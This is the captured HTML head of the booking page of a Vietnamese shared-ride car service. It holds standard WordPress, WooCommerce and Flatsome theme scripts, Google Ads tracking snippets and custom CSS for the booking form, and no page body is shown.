

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xetienchuyenhanam.vn/dat-xe/
body_size: 20445
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xetienchuyenhanam.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đặt xe &#8211; Xe tiện chuyến Hà Nam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xe tiện chuyến Hà Nam &raquo;" href="https://xetienchuyenhanam.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xe tiện chuyến Hà Nam &raquo; Dòng bình luận" href="https://xetienchuyenhanam.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xetienchuyenhanam.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xetienchuyenhanam.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://xetienchuyenhanam.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/xetienchuyenhanam.vn\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/xetienchuyenhanam.vn\/","pluginsUrl":"https:\/\/xetienchuyenhanam.vn\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xetienchuyenhanam.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xetienchuyenhanam.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xetienchuyenhanam.vn/wp-json/wp/v2/pages/763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xetienchuyenhanam.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="https://xetienchuyenhanam.vn/dat-xe/" />
<link rel='shortlink' href='https://xetienchuyenhanam.vn/?p=763' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xetienchuyenhanam.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxetienchuyenhanam.vn%2Fdat-xe%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xetienchuyenhanam.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxetienchuyenhanam.vn%2Fdat-xe%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link href="https://fonts.googleapis.com/css?family=IM+Fell+DW+Pica+SC" rel="stylesheet">
<!-- Event snippet for Lượt xem trang conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11185499158/fDY-CPqk4ZwZEJbY1NUp'});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11185499158"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11185499158');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://xetienchuyenhanam.vn/wp-content/uploads/2025/11/EF977921-AEC3-42D6-85C5-F163D9E23D5E-100x100.png" sizes="32x32" />
<link rel="icon" href="https://xetienchuyenhanam.vn/wp-content/uploads/2025/11/EF977921-AEC3-42D6-85C5-F163D9E23D5E-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xetienchuyenhanam.vn/wp-content/uploads/2025/11/EF977921-AEC3-42D6-85C5-F163D9E23D5E-280x280.png" />
<meta name="msapplication-TileImage" content="https://xetienchuyenhanam.vn/wp-content/uploads/2025/11/EF977921-AEC3-42D6-85C5-F163D9E23D5E-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #b20000;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1100px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:238px;}.header-bottom{min-height: 39px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 76%;}.header-bottom {background-color: #283037}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 27px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #b20000;}/* Color !important */[data-text-color="primary"]{color: #b20000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #b20000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #b20000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #b20000}.nav-tabs > li.active > a{border-top-color: #b20000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #b20000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #b20000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #b20000;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #b20000!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #1e73be!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #90867a}.alert.is-link, .alert.is-outline, .color-alert{color: #90867a;}/* Color !important */[data-text-color="alert"]{color: #90867a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #90867a;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.absolute-footer, html{background-color: #1d2328}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.tabbed-content li a span {transform: skew(-15deg);font-size: 12px;}.tabbed-content .nav-tabs>li {margin: 0 10px -1px;margin-bottom: 10px;}i.fa.fa-location-arrow {position: absolute;bottom: 31px !important;left: 4px;z-index: 9;font-size: 16px;top: 329px !important;color: red;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: none;
}
span.wpcf7-spinner {
    display: none;
}
input#Ngyvgin {
    border-radius: 5px;
    height: 32px;
    margin-bottom: 10px;
    box-shadow: 0 0;
    padding-left: 27px;
    font-size: 14px;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    border-radius: 5px;
    height: 32px;
    margin-bottom: 10px;
    box-shadow: 0 0;
    padding-left: 27px;
    font-size: 14px;
}
i.fa.fa-location-arrow {
    position: absolute;
    bottom: 31px;
    left: 4px;
    z-index: 9;
    font-size: 16px;
    top: 230px;
    color: red;
}
i.fa.fa-calendar {
    position: absolute;
    bottom: 31px;
    left: 25px;
    z-index: 9;
    font-size: 14px;
    top: 6px;
    color: #0a5ec7;
}
i.fa.fa-car {
    position: absolute;
    bottom: 31px;
    left: 20px;
    z-index: 9;
    font-size: 14px;
    top: 7px;
    color: #0a5ec7;
}
i.fa.fa-phone-square {
    position: absolute;
    bottom: 31px;
    left: 20px;
    z-index: 9;
    font-size: 14px;
    top: 9px;
    color: #56c441;
}
i.fa.fa-users {
    position: absolute;
    bottom: 31px;
    left: 20px;
    z-index: 9;
    font-size: 14px;
    top: 9px;
    color: red;
}
i.fa.fa-child {
    position: absolute;
    bottom: 18px;
    left: 8px;
    z-index: 9;
    font-size: 16px;
    top: 5px;
    color: #56c441;
}
i.fa.fa-map-marker {
    position: absolute;
    bottom: 31px;
    left: 8px;
    z-index: 9;
    font-size: 16px;
    top: 48px;
    color: red;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border-radius: 5px;
    height: 32px;
    margin-bottom: 10px;
    box-shadow: 0 0;
    padding-left: 27px;
    font-size: 14px;
}
input.wpcf7-form-control.wpcf7-text {
    border-radius: 5px;
    height: 32px;
    margin-bottom: 10px;
    box-shadow: 0 0;
    padding-left: 27px;
}
@-moz-keyframes shake-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes shake-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes shake-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}

.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: 0.1em;
    margin-top: 0.1em;
    color: white;
}


.book_car {
    padding: 5px;
    line-height: 56px;
    background: #3798DB;
    border-radius: 3px;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
}
.tabbed-content .nav-tabs>li {
    margin: 0 10px -1px;
}
.shake-anim {
    -webkit-animation: shake-anim 1s infinite ease-in-out;
    -moz-animation: shake-anim 1s infinite ease-in-out;
    -ms-animation: shake-anim 1s infinite ease-in-out;
    -o-animation: shake-anim 1s infinite ease-in-out;
    animation: shake-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.phuong .col, .columns, .gallery-item {
    margin: 0;
    padding: 0 15px 7px;
    position: relative;
    width: 100%;
}
.tabbed-content li a {
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 4px;
    border: 2px solid #ece9de;
    transform: skew(15deg);
    background: #fff;
}
.tabbed-content li a span {
    transform: skew(-15deg);
}
.accordion-title.active, .has-icon-bg .icon .icon-inner, .logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a, .nav-outline >li.active > a, .cart-icon strong, [data-color='primary'], .is-outline.primary {
    color: #ffffff;
}
.nav-vertical.nav-tabs > li.active > a, .scroll-to-bullets a.active, .nav-pagination > li > .current, .nav-pagination > li > span:hover, .nav-pagination > li > a:hover, .has-hover:hover .badge-outline .badge-inner, .accordion-title.active, .featured-table, .is-outline:hover, .tagcloud a:hover, blockquote, .has-border, .cart-icon strong:after, .cart-icon strong, .blockUI:before, .processing:before, .loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover {
    border-color: #3798db;
}
a.primary.is-small.mb-0.button.wp-element-button.product_type_variable.add_to_cart_button.is-outline {
    background: #3798DB;
    /* padding: 5px; */
    /* line-height: 56px; */
    background: #3798DB;
    border-radius: 3px;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
    width: 100%;
}
.col-inner.box-shadow-1 {
    border: 5px solid #D6C201;
    border-radius: 8px;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #F5AA06;
    width: 100%;
}
span.amount {
    color: #db0000;
    font-weight: 700;
    white-space: nowrap;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    color: #3798DB;
    font-size: 15px;
    font-weight: bold;
}
.nav-tabs+.tab-panels {
    background-color: #fff;
    border: 0px solid #ddd;
    padding: 0px;
}
.product-small.box.has-hover.box-vertical.box-text-bottom {
    border: 1px solid #CACACA;
    padding: 4px 10px;
}

.show_nhantin {
    position: fixed;
    top: calc(50% - 44px);
    left: 0;
    cursor: pointer;
    z-index: 1000;
}
.nav-spacing-xlarge>li {
    margin: 0 29px;
}		</style>
